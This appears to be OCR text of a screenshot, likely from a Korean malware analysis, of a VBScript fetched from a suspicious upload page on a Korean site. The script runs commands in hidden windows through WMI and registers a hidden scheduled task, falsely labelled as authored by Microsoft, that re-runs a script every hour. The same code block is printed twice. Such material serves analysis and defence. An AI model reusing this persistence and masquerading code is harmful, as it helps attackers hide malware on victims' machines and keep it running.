 mc.pzs.kr/themes/mobile/images/about/temp/upload/list.php?query=1 - Chrome
mc.pzs.kr/themes/mobile/image
주의 요함 | mc.pzs.kr/themes/mobile/images/about/temp/upload/list.php?query=1
Sub WMProc(p_cmd)
set wm = GetObject("winmgmts:win32_process")
set ows = GetObject("winmgmts:₩root₩cimv2")
set ost = ows.Get("Win32_ProcessStartup")
set oconf = ost.SpawnInstance_
oconf.ShowWindow = 12
errReturn = wm.Create(p_cmd, Null, oconf, pid)
End Sub
Function TF(p_t)
cSe = "0" & Second(p_t)
cMi = "0" & Minute(p_t)
cH = "0" & Hour(p_t)
cD = "0" & Day(p_t)
cMo = "0" & Month(p_t)
cY = Year(p_t)
tt = Right(cH, 2) & ":" & Right(cMi, 2) & ":" & Right(cSe, 2)
dd = cY & "-" & Right(cMo, 2) & "-" & Right(cD, 2)
TF = dd & "T" & tt
End Function
Sub Reg(p_Tar)
Set sv = CreateObject("Schedule.Service")
Call sv.Connect()
Set tDef = sv.NewTask(0)
tDef.RegistrationInfo.Author = "Microsoft"
With tDef.Settings
.Enabled=True
.StartWhenAvailable=True
.Hidden=True
End With
With tDef.Triggers.Create(2)
.StartBoundary = TF(DateAdd("n",5,Now))
.Enabled = True
.Repetition.Interval = "PT60M"
End With
with tDef.Actions.Create(0)
.Path=WScript.FullName
.Arguments="//b //e:vbscript " & p_Tar
End With
Set fdr = sv.GetFolder("₩")
Call fdr.RegisterTaskDefinition(nn, tDef, 6, , , 3)
mc.pzs.kr/themes/mobile/images/about/temp/upload/list.php?query=1 - Chrome
mc.pzs.kr/themes/mobile/image
주의 요함 | mc.pzs.kr/themes/mobile/images/about/temp/upload/list.php?query=1
Sub WMProc(p_cmd)
set wm = GetObject("winmgmts:win32_process")
set ows = GetObject("winmgmts:₩root₩cimv2")
set ost = ows.Get("Win32_ProcessStartup")
set oconf = ost.SpawnInstance_
oconf.ShowWindow = 12
errReturn = wm.Create(p_cmd, Null, oconf, pid)
End Sub
Function TF(p_t)
cSe = "0" & Second(p_t)
cMi = "0" & Minute(p_t)
cH = "0" & Hour(p_t)
cD = "0" & Day(p_t)
cMo = "0" & Month(p_t)
cY = Year(p_t)
tt = Right(cH, 2) & ":" & Right(cMi, 2) & ":" & Right(cSe, 2)
dd = cY & "-" & Right(cMo, 2) & "-" & Right(cD, 2)
TF = dd & "T" & tt
End Function
Sub Reg(p_Tar)
Set sv = CreateObject("Schedule.Service")
Call sv.Connect()
Set tDef = sv.NewTask(0)
tDef.RegistrationInfo.Author = "Microsoft"
With tDef.Settings
.Enabled=True
.StartWhenAvailable=True
.Hidden=True
End With
With tDef.Triggers.Create(2)
.StartBoundary = TF(DateAdd("n",5,Now))
.Enabled = True
.Repetition.Interval = "PT60M"
End With
with tDef.Actions.Create(0)
.Path=WScript.FullName
.Arguments="//b //e:vbscript " & p_Tar
End With
Set fdr = sv.GetFolder("₩")
Call fdr.RegisterTaskDefinition(nn, tDef, 6, , , 3)